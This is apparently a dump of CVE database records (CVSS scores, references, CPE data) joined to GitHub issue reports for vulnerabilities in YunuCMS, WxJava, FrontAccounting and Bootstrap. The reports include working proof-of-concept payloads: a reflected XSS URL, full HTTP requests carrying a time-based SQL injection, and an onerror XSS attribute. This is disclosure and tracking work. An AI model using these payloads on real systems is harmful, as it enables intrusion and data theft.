


2.Steps To Reproduce:
Open below URL in browser which supports flash.
url:http://127.0.0.1/index.php/index/show/index?id=59&cw=YH2001-HE056%E5%8E[xsspayload]
xsspayload='><script>alert(1)</script>
exp:http://127.0.0.1/index.php/index/show/index?id=59&cw=YH2001-HE056%E5%8E%82%E5%AE%B6%27%3E%3CsCripT%3Ealert(1)%3C/sCripT%3E%3C%27&id=59

Fix:
Filter the id parameter
|
Bug: V1.1.8 Cross Site Scripting Vulnerability
|
https://api.github.com/repos/doublefast/yunucms/issues/5/comments
| 0
|
2019-01-04T03:42:16Z
|
2019-01-04T03:42:16Z
|
https://github.com/doublefast/yunucms/issues/5
| 395,800,185
| 5
| 15
|
CVE-2019-5312
|
2019-01-04T16:29:00.307
|
An issue was discovered in weixin-java-tools v3.3.0. There is an XXE vulnerability in the getXmlDoc method of the BaseWxPayResult.java file. NOTE: this issue exists because of an incomplete fix for CVE-2018-20318.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Wechat-Group/WxJava/issues/903"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Wechat-Group/WxJava/issues/903"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wxjava_project:wxjava:3.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "63AA5095-3A9E-42DC-9A13-2E6F14BA0B09",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"611"
] |
611
|
https://github.com/Wechat-Group/WxJava/issues/903
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"Wechat-Group",
"WxJava"
] |
Hello,
i have tested the fix for the XXE vulnerability of the issue [889](https://github.com/Wechat-Group/WxJava/issues/889).
Unfortunately, the vulnerability is still present in version `3.3.0`, see the image below.

Additional information on how to prevent such kind of issues can be found on https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Prevention_Cheat_Sheet.
Thank you and best regards
|
XXE Vulnerability
|
https://api.github.com/repos/binarywang/WxJava/issues/903/comments
| 2
|
2019-01-04T14:04:31Z
|
2019-01-12T13:21:37Z
|
https://github.com/binarywang/WxJava/issues/903
| 395,936,486
| 903
| 16
|
CVE-2019-5720
|
2019-01-08T10:29:00.193
|
includes/db/class.reflines_db.inc in FrontAccounting 2.4.6 contains a SQL Injection vulnerability in the reference field that can allow the attacker to grab the entire database of the application via the void_transaction.php filterType parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FrontAccountingERP/FA/issues/38"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FrontAccountingERP/FA/issues/38"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frontaccounting:frontaccounting:2.4.6:*:*:*:*:*:*:*",
"matchCriteriaId": "8E2A02E8-987B-46A5-A775-30F0B6DE55E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/FrontAccountingERP/FA/issues/38
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"FrontAccountingERP",
"FA"
] |
> Sorry,This is my first time to chat with people in English.
Frontaccounting is using function db_escape() to escape value. But some variables do not use the function db_escape().
**environment** : docker mattrayner/lamp:latest-1604
### 0x00 Description
includes/db/class.reflines_db.inc:156
If I set parameter $reference like ‘XXXXXX\’. Single quotes can escape.And I can inject in parameter $type

includes/references.inc:365

admin/db/voiding_db.inc:127

admin/void_transaction.php:316

admin/void_transaction.php:352

So parameter $type can be controlled
How about parameter $reference?


get_systype_db_info()

After that I found some insert statements of table grn_batch.
purchasing/includes/db/grn_db.inc:170

purchasing/includes/db/grn_db.inc:99

purchasing/po_receive_items.php:254


So parameter $reference can be controlled
### 0x01 Bypass:
1. PHP
switch ($type)
The variable $type like ‘25’in here is same as ‘+25dasdsadasda.


2. Mysql
Converting a string into an integer has some problems in mysql.

'25'= '25dasdasdasd'= '+25dasdasdasd'

String and integer can be added.
3. Mysql has SQL Truncation problem so that ‘\’ can be truncated
### 0x02 POC:
Settings such as ‘001/2018\’ will report an error, but ‘001/2018\\’ will not . I noticed that refererence is 60 bytes, set the payload to 61 bytes like 001100422222222222222222222201700422222222222222212222/2018\\\\.it is 001100422222222222222222222201700422222222222222212222/2018\ in the database.
I am using po_entry_items.php, not the po_receive_items.php found above.

```
POST /FA1/purchasing/po_entry_items.php?JsHttpRequest=0-xml HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8888/FA1/purchasing/po_entry_items.php?NewGRN=Yes
Content-Type: application/octet-stream
Content-Length: 343
Connection: close
Cookie: FA83118f2a9a8a1d154096028879fc64db=6qb35uj2b4sv26em7d6f5i7qv3; FA40bcd2a463d0cb4ad9c1f4e4e156e4ab=i96j3h5r6hl16smme7tl0t3ie3
supplier_id=1&OrderDate=12/31/2018&ref=001100422222222222222222222201700422222222222222212222/2018\\&supp_ref=&dimension=0&StkLocation=DEF&delivery_address=N/A&_stock_id_edit=102&stock_id=101&qty=1&price=200.00&Comments=&Commit=Process%20GRN&_focus=supplier_id&_modified=0&_confirmed=&_token=YNHuXfwn6xEZH7dUBa196wxx&_random=1078360.0430200463
```
database:



```
POST /FA1//admin/void_transaction.php?JsHttpRequest=0-xml HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8888/FA1//admin/void_transaction.php
Content-Type: application/octet-stream
Content-Length: 261
Connection: close
Cookie: FA83118f2a9a8a1d154096028879fc64db=3h40pcjb2t5apf0rlcblj1ahv6; FA40bcd2a463d0cb4ad9c1f4e4e156e4ab=1e2v29h21gv4efc5g2fr0fs0q0
filterType=%2b25%2c25)%20or%20sleep(1)%23&FromTransNo=1&ToTransNo=999999&date_=12/31/2018&memo_=&trans_no=3&selected_id=3&ConfirmVoiding=%u7EE7%u7EED%u8FDB%u884C&_focus=filterType&_modified=0&_confirmed=&_token=p6ySb5gc0z5JLK4DvaC9owxx&_random=578301.3136013072
```
The final execution of the sql statement is like this:
```sql
SELECT * FROM 0_reflines WHERE trans_type='+25,25) or sleep(1)#' AND CHAR_LENGTH(`prefix`) AND LEFT('20170042222222222222222222220170042222222222222221222222221\', CHAR_LENGTH(`prefix`)) = `prefix` UNION SELECT * FROM 0_reflines WHERE trans_type='+25,25) and sleep(1)#' AND `prefix`=''
```
|
SQL Injection
|
https://api.github.com/repos/FrontAccountingERP/FA/issues/38/comments
| 2
|
2019-01-07T11:10:06Z
|
2020-07-13T11:48:08Z
|
https://github.com/FrontAccountingERP/FA/issues/38
| 396,445,072
| 38
| 17
|
CVE-2016-10735
|
2019-01-09T05:29:00.883
|
In Bootstrap 3.x before 3.4.0 and 4.x-beta before 4.0.0-beta.2, XSS is possible in the data-target attribute, a different vulnerability than CVE-2018-14041.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1076"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1570"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1456"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3023"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0132"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0133"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://blog.getbootstrap.com/2018/12/13/bootstrap-3-4-0/"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/20184"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/23679"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/23687"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/26460"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.tenable.com/security/tns-2021-14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1076"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1570"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1456"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3023"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0132"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0133"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://blog.getbootstrap.com/2018/12/13/bootstrap-3-4-0/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/20184"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/23679"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/23687"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/26460"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.tenable.com/security/tns-2021-14"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:getbootstrap:bootstrap:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8497B424-E8CC-4FEF-844B-FE33F2C18E6E",
"versionEndExcluding": "3.4.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:getbootstrap:bootstrap:4.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "C5E15817-0A5D-4C30-9A3C-F85F275E78DC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/twbs/bootstrap/issues/20184
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"twbs",
"bootstrap"
] |
The data-target attribute is vulnerable to Cross-Site Scripting attacks:
``` html
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<button data-toggle="collapse" data-target="<img src=x onerror=alert(0)>">Test</button>
```
|
XSS in data-target attribute
|
https://api.github.com/repos/twbs/bootstrap/issues/20184/comments
| 44
|
2016-06-27T15:33:54Z
|
2023-08-16T13:52:10Z
|
https://github.com/twbs/bootstrap/issues/20184
| 162,481,500
| 20,184
| 18
|
CVE-2016-10735
|
2019-01-09T05:29:00.883
|
In Bootstrap 3.x before 3.4.0 and 4.x-beta before 4.0.0-beta.2, XSS is possible in the data-target attribute, a different vulnerability than CVE-2018-14041.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1076"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1570"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1456"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3023"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0132"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0133"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://blog.getbootstrap.com/2018/12/13/bootstrap-3-4-0/"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/20184"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/23679"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/23687"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/26460"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.tenable.com/security/tns-2021-14"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1076"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHBA-2019:1570"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:1456"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3023"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0132"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2020:0133"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://blog.getbootstrap.com/2018/12/13/bootstrap-3-4-0/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/20184"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/23679"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/23687"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/twbs/bootstrap/pull/26460"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.tenable.com/security/tns-2021-14"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:getbootstrap:bootstrap:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8497B424-E8CC-4FEF-844B-FE33F2C18E6E",
"versionEndExcluding": "3.4.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:getbootstrap:bootstrap:4.0.0:beta:*:*:*:*:*:*",
"matchCriteriaId": "C5E15817-0A5D-4C30-9A3C-F85F275E78DC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/twbs/bootstrap/issues/27915#issuecomment-452140906
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"twbs",
"bootstrap"
] |
